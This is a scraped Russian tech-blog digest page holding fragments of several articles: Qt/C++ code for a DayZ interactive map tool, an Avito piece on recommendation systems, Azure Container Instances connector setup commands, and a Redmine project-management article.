updateTranslate(pe->pos() - startMove);
startMove = pe->pos();
}
}
void InteractiveMap::wheelEvent(QWheelEvent *pe)
{
//Обработка масштабирования
float dScale = (pe->angleDelta().y() < 0) ? 1/scaleStep : scaleStep;
QPointF nPos = pe->pos() * (dScale);
QPointF dPos = pe->pos() - nPos;
updateScale(dScale,dPos);
}Просмотр характеристик реализован с помощью фреймворка QtConcurrent, посредством модели MapReduce.
//Reduce функция
void addToAnswer(QString& result, const QString& interm)
{
if(!interm.isEmpty())
result += interm;
}
void InteractiveMap::findCloseObjects(QPointF coords)
{
if(!closeObjWatcher.isRunning())
{
//Собираем входные данные
input = new QVector;
for(QMap::iterator it = worldState->entityRanges.begin(); it!=worldState->entityRanges.end();++it)
{
if(getFilterValue(it.key()))
{
//Создаём входной объект
CloseObjects obj(&it.value(), coords);
input->append(obj);
}
}
closeObjFuture = QtConcurrent::mappedReduced(*input, &CloseObjects::findCloseObjects, addToAnswer);
//После завершения вычислений посылаем сигнал
connect(&closeObjWatcher, &QFutureWatcher::finished, this, &InteractiveMap::sendCloseObjects);
//Запускаем вычисления
closeObjWatcher.setFuture(closeObjFuture);
}
}
void InteractiveMap::sendCloseObjects()
{
//Отправляем результаты для отображения
emit showCloseObjects(closeObjWatcher.result());
//Не забываем очистить входной массив
delete input;
input = nullptr;
} Входной класс состоит из указателя на категорию сущностей и точки для поиска.
class CloseObjects
{
public:
CloseObjects() {}
CloseObjects(EntityRange *r, QPointF p): range(r), coords(p) {}
QString findCloseObjects() const;
private:
EntityRange* range;
QPointF coords;
};В Map функции, мы проходим по всем объектам в категории, если сущность находится в константном радиусе от позиции курсора, то возвращаем полное описание объекта (название + дополнительные поля) и игровые координаты.
QString CloseObjects::findCloseObjects() const
{
QString result;
QTextStream stream(&result);
//Устанавливаем точность в выводе до 2 цифр после запятой
stream.setRealNumberNotation(QTextStream::FixedNotation);
stream.setRealNumberPrecision(2);
for(QVector::const_iterator it = range->start; it != range->end; ++it)
{
float len = qSqrt(qPow((it->getCoords().x() - coords.x()),2) + qPow((it->getCoords().y() - coords.y()),2));
if(len <= 350)
{
stream << it->fullDescription() << "\n" << QVariant(it->getCoords().x()/100).toFloat() << " " << QVariant((15360 - it->getCoords().y())/100).toFloat() << "\n";
}
}
return result;
} На этом я заканчиваю свой рассказ. Кому не трудно, гляньте код, укажите на возможные косяки.
Заинтересованные могут добавить чтение дополнительных характеристик объектов и кинуть pull-request.
Ссылки:
|
Метки: author EvilWind реверс-инжиниринг qt maphack dayz forensics |
Дом для SMS Или что такое сервис смс-рассылки и как с ним бороться |
 "
" 

|
Метки: author ussr отладка открытые данные клиентская оптимизация занимательные задачки api terasms.ru |
Это заблуждение, что технический директор занимается исключительно техническими вопросами |















|
Метки: author Tatami управление проектами управление продуктом управление продажами управление персоналом блог компании гк ланит ланит-интеграция |
Рекомендации на Avito |
В этой статье пойдет речь о том, как строятся персональные рекомендации на Avito. Исторически бизнес-модель Avito устроена так, что выдача объявлений в поиске происходит по времени их размещения. При этом пользователь может покупать дополнительные услуги для того, чтобы поднять свое объявление в поиске в том случае, если со временем объявление опустилось далеко в поисковой выдаче и перестало набирать просмотры и контакты.
В контексте данной бизнес-модели не очевидно, зачем нужны персональные рекомендации. Ведь они как раз нарушают логику сортировки по времени и те пользователи, которые платят за поднятие объявления, могут обидеться за то, что чье-то другое объявление мы «поднимаем» и показываем пользователю совершенно бесплатно только потому, что наша рекомендательная модель посчитала это объявление более релевантным для какого-то пользователя.
Однако сейчас персональные рекомендации становятся “must have” для классифайдов (и не только) по всему миру. Мы хотим помогать пользователю в поиске того, что ему нужно. Уже сейчас всё более значительная доля просмотров объявлений на Avito производится с рекомендаций на главной странице приложений или рекомендаций похожих объявлений на карточке товара. В этом посте я расскажу, какие именно задачи решает наша команда в Avito.

Сначала рассмотрим, какие типы рекомендаций могут быть полезны на Avito.
В первую очередь это user-item рекомендации, то есть рекомендации объявлений для пользователя. Они могут быть двух типов. Первый — это товары или услуги, которые в настоящий момент ищет пользователь. Второй тип — дополняющие их товары или услуги. Например, чехлы для телефона, если человек ищет телефон. Или услуги перевозки мебели, если человек покупает или продает квартиру. Или кляссеры для хранения коллекции филателиста, если человек ищет почтовые марки.
User-item рекомендации мы доставляем до пользователей сейчас тремя способами:
Так же бывает нужно рекомендовать не конкретные объявления, а категории товаров (user-category рекомендации), перейдя в которые пользователь уже сам уточняет поисковые фильтры. User-category рекомендации так же делятся на два типа: рекомендации категорий текущих интересов пользователя и кросс-категорийные рекомендации. Сейчас мы используем этот тип рекомендаций в push-рассылках и на главной странице приложений.
Кросс-категорийные рекомендации особенно важны для Avito, так как большинство пользователей Рунета так или иначе хоть раз пользовались Avito, но часто «сидят» в одной категории. Многие не догадываются, что на Avito кроме личных вещей еще можно эффективно продать квартиру или автомобиль. Кросс-категорийные рекомендации помогают нам расширить спектр категорий, в которых пользователь является продавцом или покупателем, и таким образом увеличить вовлеченность пользователей.

Еще одним перспективным направлением рекомендаций на Avito являются item-item рекомендации, то есть рекомендации товаров для других товаров. Этот тип рекомендаций также делится на рекомендации похожих товаров (аналоги) и дополняющих товаров или услуг. Это направление является особенно важным, так как, в отличие от медийных порталов (фильмы, музыка) пользователь, как правило, приходит на Avito за чем-то конкретным и нам сложно заранее предсказать текущие предпочтения пользователей. Но если пользователь уже сам смотрит какой-то товар, то тут мы можем посоветовать ему альтернативы или дополняющие товары и они с большой вероятностью будут релевантны его текущему поиску. Рекомендации похожих объявлений показываются на карточке объявления, а также используются в email- и push-рассылках.

Теперь немного углубимся в задачу user-item рекомендаций, как наиболее интересную с теоретической точки зрения. Входными данными являются:
При этом объем данных сравнительно большой: 20 млн. активных пользователей, 35 млн. активных объявлений.
Постановка задачи звучит следующим образом: для каждого активного пользователя показать top-N объявлений с наибольшей вероятностью запроса контакта (звонок или отправка сообщения).

Несмотря на то, что формулировка задачи звучит как классическая задача любой рекомендательной системы, её построение для Avito имеет существенные отличия от задач рекомендаций медийного контента: фильмов, музыки и прочего. Во-первых, ликвидные товары частников быстро продаются, не успев даже набрать хорошую историю по просмотрам и запросам контактов. Классические алгоритмы коллаборативной фильтрации устроены так, что объявления с короткой историей не попадают в рекомендации. Чаще рекомендуются долго живущие объявления, которые, как правило, представляют меньший интерес для покупателей.
Также пользователя, как правило, интересует типовой товар, для которого может быть много активных объявлений. Например, ему нужно купить конкретную модель iPhone, а у кого — уже не так важно. Поэтому строить рекомендации лучше не на объявлениях, а на типовых товарах. Для этого мы строим специальные алгоритмы кластеризации.
Еще одной особенностью рекомендаций на Avito является то, что объявления создаются обычными пользователями и содержат ошибки, неполные описания. Это приводит к тому, что нам приходится серьезно работать над text processing, извлечением полезных признаков из описаний объявлений.
Теперь несколько слов о том, какие методы мы используем для построения рекомендаций.
Исторически мы использовали и продолжаем использовать модели, которые обрабатывают click stream пользователей в «batch» режиме. Эти алгоритмы позволяют реагировать на новые действия, совершенные пользователем, с отставанием в 1-2 часа. Мы называем их offline-моделями.
Offline-модели рекомендаций глобально делятся на коллаборативные и контентные. Очевидно, что каждая из этих моделей имеет свои плюсы и минусы и наилучшие результаты показывают гибридные модели, которые учитывают как историю действий пользователей, так и контент объявлений. Именно гибридную модель мы и используем в качестве основной для offline-рекомендаций.
Offline-модели способны генерировать качественные рекомендации, но они не могут быстро реагировать на изменения интересов пользователя. Это — их существенный минус. Например, если пользователь начал искать какой-то новый товар на Avito, то мы хотим в рамках той же сессии начать рекомендовать ему подходящие товары. Для этого мы должны в реальном времени учитывать интересы пользователя. Такие модели мы называем online-моделями.
Их особенностью является то, что они более сложны с архитектурной точки зрения (время от момента совершения действия пользователем до обновления рекомендаций — не более 1 секунды). Классическая online модель основана на построении online профиля интересов пользователя, с помощью которого отбираются самые свежие и релевантные объявления. Из-за жестких требований к производительности online-алгоритмы, как правило, более простые, чем offline.
После того, как новая модель создана, её нужно как-то оценить. Целевой метрикой по компании является прирост количества сделок на Avito. Все offline- и online-метрики должны так или иначе должны коррелировать с ней.
Для оценки offline-моделей существует ряд отличных метрик, таких как precision, recall, NDCG, R-score и другие.
Не всегда удается подобрать такие offline-метрики, которые хорошо коррелируют с целевой метрикой компании. Здесь на помощь приходят online-метрики (CTR, конверсия в контакты, прирост в уникальных покупателях). На online сплит-тестах мы можем сравнить рекомендации от различных моделей и различные frontend-интерфейсы. Для оптимизации метапараметров моделей хорошо подходит метод многоруких бандитов.
Перед командой рекомендации Avito стоят амбициозные задачи, которые требуют глубокого и активного исследования методов рекомендаций, способных выдерживать нагрузки Avito по производительности и показывать отличные результаты на целевых метриках.
Для того, чтобы найти оптимальные подходы, мы читаем много статей, ездим и выступаем на конференциях и проводим конкурсы. Не так давно закончился наш конкурс по рекомендациям, и мы не планируем на этом останавливаться. Призываем всех заинтересованных помочь нам в этом нелегком труде путем участия в наших конкурсах. А мы постараемся не скупиться на призовые :). Также у нас периодически открываются вакансии, о которых мы обязательно сообщаем в slack-канале ODS.
Кроме этого, мы и сами участвуем в конкурсах. BTW, в 2016 и 2017 годах мы вошли в 10-ку лучших команд на крупнейшем международном соревновании по рекомендательным системам Recsys Challenge. В следующей статье планирую подробнее рассказать о нашем решении Recsys Challenge 2017.
Спасибо за внимание!
|
Метки: author vleksin машинное обучение data mining блог компании avito рекомендательные системы алгоритмы |
[Перевод] Коннектор Azure Container Instances для Kubernetes |


$ az group create -n aci-test -l westus
{
"id": "/subscriptions//resourceGroups/aci-test",
"location": "westus",
"managedBy": null,
"name": "aci-test",
"properties": {
"provisioningState": "Succeeded"
},
"tags": null
} $ az account list -o table
Name CloudName SubscriptionId State IsDefault
----------------------------------------------- ----------- ------------------------------------ ------- -----------
Pay-As-You-Go AzureCloud 12345678-9012-3456-7890-123456789012 Enabled True
$ az ad sp create-for-rbac --role=Contributor --scopes /subscriptions//
{
"appId": "",
"displayName": "azure-cli-2017-07-19-19-13-19",
"name": "http://azure-cli-2017-07-19-19-13-19",
"password": "",
"tenant": ""
}
$ az provider list -o table | grep ContainerInstance
Microsoft.ContainerInstance NotRegistered
$ az provider register -n Microsoft.ContainerInstance
$ az provider list -o table | grep ContainerInstance
Microsoft.ContainerInstance Registered
$ kubectl create -f examples/aci-connector.yaml
deployment "aci-connector" created
$ kubectl get nodes -w
NAME STATUS AGE VERSION
aci-connector Ready 3s 1.6.6
k8s-agentpool1-31868821-0 Ready 5d v1.7.0
k8s-agentpool1-31868821-1 Ready 5d v1.7.0
k8s-agentpool1-31868821-2 Ready 5d v1.7.0
k8s-master-31868821-0 Ready,SchedulingDisabled 5d v1.7.0
$ helm install --name my-release ./charts/aci-connector
$ helm install --name my-release --set env.azureClientId=YOUR-AZURECLIENTID,env.azureClientKey=YOUR-AZURECLIENTKEY,env.azureTenantId=YOUR-AZURETENANTID,env.azureSubscriptionId=YOUR-AZURESUBSCRIPTIONID,env.aciResourceGroup=YOUR-ACIRESOURCEGROUP,env.aciRegion=YOUR-ACI-REGION ./charts/aci-connector
$ kubectl create -f examples/nginx-pod.yaml
pod "nginx" created
$ kubectl get po -w -o wide
NAME READY STATUS RESTARTS AGE IP NODE
aci-connector-3396840456-v75q2 1/1 Running 0 44s 10.244.2.21 k8s-agentpool1-31868821-2
nginx 1/1 Running 0 31s 13.88.27.150 aci-connector
$ kubectl create -f examples/nginx-pod-tolerations.yaml
$ kubectl set image deploy/aci-connector aci-connector=microsoft/aci-connector-k8s:canary
|
Метки: author stasus saas / s+s microsoft azure блог компании microsoft microsoft kubernetes k8s azure container instances azure |
Начальник, что мне делать для того, чтобы получать больше денег |
|
Метки: author digore управление разработкой управление персоналом деньги зарплатные ожидания управление людьми |
Свой сервер обложек на Python для интернет-радио |
|
Метки: author adel-s разработка веб-сайтов программирование jquery python javascript icecast nginx |
Redmine, который вы захотите попробовать |

Разработка продукта, продажи, клиенты, поддержка, ресурсы, команда — как вы уже поняли, далее речь пойдет о том, как продуктовые команды или стартапы могут использовать Redmine для успешной реализации проектов.



В одном из проектов у меня три зоны ответственности:
1. Постановка задач, связанных с развитием продукта.
2. Выявление и отслеживание багов на платформе.
3. Поддержка пользователей через e-mail.
Я работаю недельными спринтами, но каждый день мне важно видеть состояние дел в каждой зоне и реагировать на изменения в соответствии с приоритетом. Соответственно, мне нужно настроить доску задач таким образом, чтобы быстро понять, что происходит и где включиться.



В одном из SaaS проектов пользователи триальной версии не конвертировались в платную, поэтому мне нужно было:
1. Найти узкое место в воронке продаж
2. Выявить и отработать основные причины отказа
3. Провести Customer development текущих клиентов

Для того, чтобы определить узкое место, мне пришлось построить отдельно воронку по продвижению через триальную версию. Были проблемы с авторизацией и вовлечением клиентов. Мне нужно было понять, почему было 20 регистраций в неделю, и только одна из них становилась платной подпиской.

По каждому клиенту нужно было собирать всю информацию, чтобы выявить причинно-следственные связи.
Входящие тиккеты в Helpdesk модуле можно привязать как к клиенту, так и к сделке или задаче. По каждому клиенту можно отследить историю отношений. Сегментация пользователей внутри CRM ведется с помощью тегов, различных фильтров и кастомных полей.




На этапе планирования проекта мы подбираем команду. Нам потребуется IOS разработчик, Ux-Ui дизайнер и аналитик. Заказчик — госструктура с хорошим бюджетом. А вы-то, как опытный менеджер, знаете, что это чревато тем, что:
— сроки будут «завтра нужно»
— стиль будет «а можно вместо красного — зеленый»
— концепт поменяется 5 раз
— ответственный исполнитель со стороны заказчика поменяется 3 раза

